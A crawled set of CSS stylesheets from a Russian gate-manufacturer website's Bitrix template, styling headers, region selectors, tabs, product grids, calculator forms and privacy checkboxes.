	/*flex-wrap: wrap;*/
	justify-content: space-between;
}

.docs .doc__footer {
	font-size: 14px;
	text-transform: uppercase;
}
.docs .doc__footer button {
	padding: 5px 20px;
}

.row.docs {
	display: flex;
	flex-wrap: wrap;
}

.docs .item {
	margin-bottom: 20px;
}

.docs .item .data .info {
	max-height: none;
}

.docs .item .data .info.smaller {
	height: auto;
	max-height: none;
}


.action.row {
    margin-right: -5px;
    margin-left: -5px;
    display: flex;
    flex-flow: row wrap;
}


.b-share .b-share__handle {
  padding: 0px 10px 5px 2px !important;
}

.col-md-12.col-md-push-3 {
	left: 0;
}

@media (max-width: 992px) {
	.show-sidebar {
		display: flex;
		align-items: center;
		justify-content: center;
		position: fixed;
		top: 50%;
		left: 14px;
		transform: translateX(-50%);
		padding: 2px;
		height: 45px;
		background: rgba(255, 255, 255, 0.4);
		z-index: 99;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
		box-shadow: 0px 0px 6px 2px rgba(0,0,0,0.1);
		transition: all 0.3s;
	}

	.show-sidebar svg {
		width: 25px;
		height: auto;
		opacity: 0.8;
	}
}

footer .social_icons {
	width: 60%;
    text-align: center;
    margin: 15px auto;
}
footer .social_icons a img {
	max-width: 26%;
}

header.new_custom_header.fixed {
    position: fixed;
    left: 0;
    right: 0;
    background-color: #fff;
    top: 0;
}
.new_custom_header.fixed .b-modern-head {
	height: 60px;
}
.new_custom_header.fixed .main_logo {
	width: 40px;
}
.new_custom_header.fixed .b-modern-head__slogan .right {
	display: none;
}
.new_custom_header.fixed .slogan {
	display: none;
}
.new_custom_header.fixed #rs_cart {
	display: none;
}
.new_custom_header.fixed .header_call {
	min-width: 140px;
}

@media (max-width: 998px) {
	header.new_custom_header.fixed {
		position: relative;
		left: auto;
		right: auto;
		background-color: transparent;
		top: auto;
	}
	.new_custom_header.fixed .b-modern-head {
		height: 116px;
	}
	.new_custom_header.fixed .main_logo {
		width: 68px;
	}
	.new_custom_header.fixed .b-modern-head__slogan .right {
		display: flex;
	}
	.new_custom_header.fixed .slogan {
		display: inline;
	}
	.new_custom_header.fixed #rs_cart {
		display: inline-block;
	}
	.new_custom_header.fixed .header_call {
		min-width: auto;
	}
}

.checkbox__privacy--action {position: relative !important; top: 0 !important; left: 0 !important}
.checkbox__privacy--action2 {position: relative !important; top: 0 !important; left: 0 !important; max-width: 27px;}
.alert__privacy--action  {border: solid 2px red}
.calculator__form--block input[name="name"]::placeholder {color: #aeaeae !important}
.calculator__form--block input[name="name"] {color: #778899 !important}
.calculator__form--block input[type="submit"]:disabled {opacity: 0.7 !important;}
.block__privacy--action2 {color: #778899 !important; margin-bottom: 7px;}
.block__privacy--action2 a {position: relative !important; top: 0 !important; left: !important; bottom: auto !important; right: auto !important; display: inline-block !important; width: auto !important}

--- FILE ---
content_type: text/css
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316
body_size: 1172
content:
.regions a {
    cursor: pointer;
}
.regions a.active {
    font-weight: bold;
}

.region_list {
    display: none;
}
.region_list a {
    display: block;
    padding: 4px 0;
    text-decoration: none;
}
.region_list a:hover {
    text-decoration: underline;
}

.region_list .item {
    display: inline-block;
    width: 120px;
    margin-bottom: 15px;
}
.region_list .item .bukva {
    font-size: 140%;
}

.tabSpan {
	/* display: flex; */
	width: 100%;
    /* justify-content: center; */
    font-size: 16px;
	text-align: left;
}

.vilka_seo_fancy .region_list .item a {
	font-size: 14px;
    line-height: 15px;
	width: 160px !important;
	color: #2b97df;
}

.vilka_seo_fancy .region_list .item {
	width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: height: 100%;
	overflow: hidden;
}

.tab_main {
	flex-direction: column;
    display: flex;
    flex-wrap: wrap;
    max-height: 1200px;
	
}

.tabs__content {
  display: none; /* по умолчанию прячем все блоки */
}
.tabs__content.active {
  display: block; /* по умолчанию показываем нужный блок */
}

.tabs {
  /* max-width: 700px; */
  margin: 0 0 30px;
}
.tabs__caption {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  position: relative;
  margin: -1px 0 0 -1px;
  padding: 0;
}
.tabs__caption li.active:before {
	content: "";
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    z-index: 1;
    height: 3px;
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
	background: #2b7de0;
	margin: 0;
	
}
/* .tabs__caption li:last-child:before { */
  /* content: ''; */
  /* position: absolute; */
  /* bottom: -5px; */
  /* left: 0; */
  /* right: -2px; */
  /* z-index: -1; */
  /* height: 5px; */
  /* background: #c7cec8; */
/* } */

.tabs__caption li::before {
  content: none;
}
.tabs__caption:after {
  content: '';
  display: table;
  clear: both;
}
.tabs__caption li {
  padding: 9px 15px;
  margin: 1px 0 0 1px;
  background: #f8f9fb;
  /* color: #FFF; */
  position: relative;
  border: solid #ecf2f4;
  border-radius: 3px;
  border-width: 1px;
  /* border-radius: 5px 5px 0 0; */
  text-align: center;
}
.tabs__caption li:not(.active) {
  cursor: pointer;
}
.tabs__caption li:not(.active):hover {
  background: #fff;
}
.tabs__caption .active {
  background: #FFF;
  color: #000;
}
.tabs__caption .active:after {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 0;
  right: 0;
  height: 5px;
  /* background: #FFF; */
}
.tabs__content {
  display: none;
  /* background: #FFF; */
  padding: 7px 15px;
}
.tabs__content.active {
      display: flex;
    max-width: 720px;
    flex-wrap: wrap;
}

.vertical .tabs__caption {
  float: left;
  display: block;
}
.vertical .tabs__caption li {
  float: none;
  border-width: 2px 0 2px 2px;
  border-radius: 5px 0 0 5px;
}
.vertical .tabs__caption li:last-child:before {
  display: none;
}
.vertical .tabs__caption .active:after {
  left: auto;
  top: 0;
  right: -2px;
  bottom: 0;
  width: 2px;
  height: auto;
}
.vertical .tabs__content {
  overflow: hidden;
}

@media screen and (max-width: 650px) {
  .tabs__caption li {
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
  .vertical .tabs__caption {
    float: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .vertical .tabs__caption li {
    border-width: 2px 2px 0;
    border-radius: 5px 5px 0 0;
  }
  .vertical .tabs__caption li:last-child:before {
    display: block;
  }
  .vertical .tabs__caption .active:after {
    top: auto;
    bottom: -5px;
    left: 0;
    right: 0;
    width: auto;
    height: 5px;
    background: #FFF;
  }
}

@media screen and (max-width: 747px) {
	.vilka_seo_fancy .region_list {
	display: block;
    width: 100%;
    max-width: 420px;
    margin: 0 auto;
    max-height: 680px !important;
    /* background: #fff; */
    overflow-y: scroll;
    
	overflow-x: hidden;
	height: 100%;
	}
	
	.tabs__content.active {
	display: flex;
    max-width: 420px;
    flex-wrap: wrap;
	}
}


--- FILE ---
content_type: text/css
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/styles.css?176364626342008
body_size: 8178
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.head_mail {
    font-size: 14px;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */



/* videoreviews-block */

.videoreviews-block__wrap {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 20px;
}

.videoreviews-block__frame video {
	cursor: pointer;
}

.videoreviews-block__title {
	text-align: center;
	margin: 8px 0 0 0;
}


.services-grid {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	/*grid-gap: 15px;*/
	margin-right: 0;
	margin-left: 0;
}
.services-grid.row {
	margin-right: 0;
	margin-left: 0;
}
.services-grid::before {
	display: none;
}

.services-grid .item {
	width: 100%;
}

@media(max-width: 768px) {
	.services-grid {
		grid-template-columns: repeat(2, 1fr);
	}
}
@media(max-width: 420px) {
	.services-grid {
		grid-template-columns: repeat(1, 1fr);
		gap: 15px;
	}
}



/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    /* transition: all .25s ease-in-out; */
    font-size: 15px;
}

.new_custom_header .header_call:hover {
    background: #FA6534 !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 0px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    padding-bottom: 0;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 98px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 0px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

@media(min-width: 992px) {
    .list {
        justify-content: start;
        column-gap: 2%;
    }
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.page-name_ttl {
    text-align: center;
    font-weight: 400;
    margin: 0px;
    font-family: "Roboto", sans-serif;
    font-size: 30px;
    line-height: 1.1;
    color: inherit;
    color: #585f69;
}

.top-menu-new {
    clear: both;
    display: flex;
    align-items: center;
    /*overflow: hidden;*/
}

.top-menu-new .main-menu-nav {
    display: flex;
    justify-content: space-between;
    padding-right: 0;
    text-align: center;
}

.top-menu-new .dropdown-menu {
    top: 34px;
    left: auto;
}

.main-menu-nav2 {
    display: none;
}

.buttons-1-block {
    display: inline-block;
    width: 175px;
    height: 67px;
    vertical-align: top;
}
@media (max-width: 767px) {
    .buttons-1-block{
        width: 120px;
    }
}

.cart-mobile{
    display: none;
}

.b-modern-head__buttons .offer-icon{
    display: none !important;
}
@media (max-width: 767px) {
    .cart-mobile{
        display: block;
    }
    .b-modern-head__buttons .offer-icon{
        display: block !important;
    }
}
body .new_custom_header .buttons-1-block .nav .search {
    height: 40px;
    font-size: 23px;
    min-width: 77px;
    background-color: transparent;
}

body .buttons-1-block .search-open {
    right: 54px;
    top: 0;
}

.b-mh-contacts.b-mh-contacts-new {
    background: none;
    vertical-align: top;
    text-align: left;
    padding-left: 27px;
}

.head_mail,
.head_phone {
    display: block;
    position: relative;
    padding: 5px 15px;
    text-decoration: none;
    color: #000;
}

.head_phone {
    padding: 0px 15px 10px;
}

.head_phone:before {
    content: "";
    position: absolute;
    left: -8px;
    top: 2px;
    display: block;
    width: 15px;
    height: 15px;
    background: url('/bitrix/templates/vorota/img/call1.png');
    background-size: 100%;
}

.head_mail:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 6px;
    display: block;
    width: 15px;
    height: 15px;
    background: url('/bitrix/templates/vorota/img/mail1.png');
    background-size: 100%;
}

.head_mail {
    padding: 2px 0 0 24px;
}
.new_custom_header.fixed .b-modern-head__cart .head_mail{
    display: none !important;
}
@media (max-width: 767px) {
    .b-modern-head__cart .head_mail{
        display: none !important;
    }
}
.cat-section-list-menu {
